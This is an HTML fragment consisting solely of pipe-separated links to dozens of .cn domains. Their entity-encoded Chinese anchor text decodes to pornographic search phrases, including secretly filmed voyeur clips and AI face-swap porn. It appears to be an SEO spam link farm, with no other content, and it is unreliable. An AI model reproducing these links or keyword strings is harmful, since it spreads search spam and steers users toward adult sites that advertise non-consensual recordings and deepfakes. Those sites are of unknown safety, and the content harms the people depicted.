<a href="http://gylida.cn" target="_blank">&#x8272;&#x8001;&#x4E8C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://j9766.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x6210;&#x4EBA;yellow</a>|
<a href="http://jsntf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://pcdsy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x871C;&#x6843;</a>|
<a href="http://dnf69.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://hwg4fr1.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmbeyoung.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x5B57;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://lansd.com.cn" target="_blank">&#x8272;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;av</a>|
<a href="http://26az.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://xj-edu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://haochichi.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://coveredthomas.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qztwl.cn" target="_blank">&#x7C89;&#x5AE9;&#x4EBA;&#x59BB;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://tbpe.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://mobilesolar.cn" target="_blank">&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4F0A;&#x4EBA;&#x556A;&#x556A;&#x624B;&#x673A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://au27.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;</a>|
<a href="http://ysgls.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhongkuihua.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://makandax.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5FEB;&#x9E2D;&#x7684;&#x529F;&#x80FD;&#x4ECB;&#x7ECD;</a>|
<a href="http://kangerjie.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://blqv.cn" target="_blank">&#x5C11;&#x5987;&#x6252;&#x5F00;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;&#x89C6;&#x9891;</a>|
<a href="http://huachip.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;777777</a>|
<a href="http://8sfu.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://jx89.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://u6888.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://souling.com.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x6DFB;aa</a>|
<a href="http://lzhj88.cn" target="_blank">&#x9752;&#x8349;&#x9752;&#x8349;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tsjzx.com.cn" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gkwmw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://runzhida.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://cn-eic.cn" target="_blank">&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://dgasp.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://r5awpp.cn" target="_blank">&#x5CB3;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yahtzs.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://cci-medical.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;aa&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://shzbzn.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://spashow.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;&#x522B;</a>|
<a href="http://nr111.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chuweihua.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://nbsxjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://geekloop.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nrpk.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;c&#x767D;&#x6D46;</a>|
<a href="http://yindie.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://98vs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fmbtp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://h5838.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x547B;&#x541F;</a>|
<a href="http://boltman.cn" target="_blank">97&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;hd</a>|
<a href="http://sdygmy.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7272;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://yalaiyi.com.cn" target="_blank">av&#x65E0;&#x7801;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x4E09;&#x533A;</a>|
<a href="http://jxqnsp.cn" target="_blank">&#x4E00;&#x5973;&#x4E09;&#x7537;3p&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhe789.cn" target="_blank">&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://miaochuu.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x6B27;&#x7F8E;</a>|
<a href="http://kxiao.cn" target="_blank">av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;&#x4E0B;&#x8F7D;</a>|
<a href="http://jx71360.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x871C;</a>|
<a href="http://124aj.com.cn" target="_blank">&#x8349;&#x8349;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://caxr.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E2D;&#x6587;a</a>|
<a href="http://tangtailong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://cdboda.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;2021&#x56FD;&#x4EA7;</a>|
<a href="http://cafemedia.cn" target="_blank">&#x8001;&#x4E2D;&#x533B;&#x542E;&#x5979;&#x7684;&#x82B1;&#x8482;&#x548C;&#x5976;&#x6C34;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://yyylt.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x534E;</a>|
<a href="http://uufcw.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;2019</a>|
<a href="http://aoobei.cn" target="_blank">&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tx555.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://fuxuanji.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5A6C;&#x4EBA;&#x59BB;&#x6B27;&#x7F8E;&#x5927;&#x7247;</a>|
<a href="http://lchean.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dalanmao.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x85B0;&#x8863;&#x8349;</a>|
<a href="http://bnyb.cn" target="_blank">&#x4E00;&#x7EA7;&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kaleshou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x547B;&#x541F;</a>|
<a href="http://shanghaiysw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haolinju8.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://cqbaiyou.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lgdc.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://connexus.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://sensem.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x6BDB;&#x7247;&#x514D;</a>|
<a href="http://beetribe.com.cn" target="_blank">&#x65E5;&#x672C;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://99su.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxdaoh.cn" target="_blank">&#x7C89;&#x5AE9;&#x4EBA;&#x59BB;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://kaituozhe.com.cn" target="_blank">&#x56FD;&#x8BED;&#x56FD;&#x4EA7;&#x7CBE;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x6E05;&#x6670;&#x5BF9;&#x8BDD;</a>|
<a href="http://spydoggy.cn" target="_blank">&#x9752;&#x5A31;&#x4E50;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://upassion.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://rfyla.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;ai&#x6362;&#x8138;</a>|
<a href="http://smdqgs.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://chuweihua.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x4E71;&#x4E86;&#x6D3E;</a>|
<a href="http://zhlnxnxg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://niubi666.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x4F53;&#x7535;&#x5F71;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hwttk.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7389;&#x84B2;&#x56E2;</a>|
<a href="http://zamani.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://convertible.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cpaazsyx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zenchu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://net114.cn" target="_blank">&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x7537;&#x5973;av</a>|
<a href="http://jingxiangju.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jinhongsen.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://coveredthomas.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://lydxp.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://51oooooo.com.cn" target="_blank">&#x65E5;&#x672C;a&#x7EA7;&#x514D;&#x8D39;</a>|
<a href="http://lalfa.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7F51;&#x7AD9;&#x89C6;&#x9891;-</a>|
<a href="http://jstianfa.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sgmlj.cn" target="_blank">&#x4F18;&#x4F18;&#x4EBA;&#x4F53;&#x5927;&#x5C3A;&#x5927;&#x5C3A;&#x65E0;&#x6BD2;&#x4E0D;&#x5361;</a>|
<a href="http://lw8huc.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://windows123.cn" target="_blank">&#x7537;&#x5973;&#x4E92;&#x63D2;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zw1688.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
<a href="http://slf518.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;1818</a>|
<a href="http://triosas.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;-&#x533A;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x72FC;</a>|
<a href="http://qgfww.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E13;&#x533A;</a>|
<a href="http://swgzlj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ytqudou.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://boslun168.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://eqec.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://electrocorp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://washun.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;a&#x2174;&#x6BDB;&#x7247;</a>|
<a href="http://lkgz.com.cn" target="_blank">&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jnam.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rscxwyz.cn" target="_blank">99&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kabukiya.cn" target="_blank">&#x591C;&#x556A;&#x556A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yakeyun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E13;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://convertible.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://hcfazhi.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;</a>|
<a href="http://517nar.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5929;&#x7F8E;&#x5C0F;&#x8BF4;</a>|
<a href="http://hflmmjg.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x7801;&#x03B1;v</a>|
<a href="http://heshiwang.cn" target="_blank">&#x798F;&#x5229;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rieh.net.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4F17;&#x7B79;&#x6A21;&#x7279;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://inmumu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x5C24;&#x7269;</a>|
<a href="http://qipei.zj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;h&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x7AD9;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://qiuun.cn" target="_blank">&#x4E9A;&#x6D32;&#x5361;1&#x5361;2&#x5361;&#x65B0;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://lzhj88.cn" target="_blank">www&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://jiezhijian.cn" target="_blank">&#x871C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;jk&#x767D;&#x4E1D;av&#x7F51;&#x7AD9;</a>|
<a href="http://pekingtea.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://rscxwzk.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://bxndr.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;</a>|
<a href="http://kenduola.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://shelocked.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;</a>|
<a href="http://max-min.com.cn" target="_blank">&#x5B85;&#x7537;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://esfjyw.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://nenma.cn" target="_blank">99&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x672C;&#x4E45;&#x9053;</a>|
<a href="http://kcejpsuqu.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://sz91.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF; &#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://vouu.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x5927;&#x91CF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://uf90.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://tgywx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;</a>|
<a href="http://rosedns.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://hzxianjia.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzxyf.com.cn" target="_blank">&#x7537;&#x5973;&#x88F8;&#x4F53;&#x5F71;&#x9662;&#x9AD8;&#x6F6E;</a>|
<a href="http://xingjuyuan.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x65E5;&#x65E5;&#x9A9A;</a>|
<a href="http://jtdongdi.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
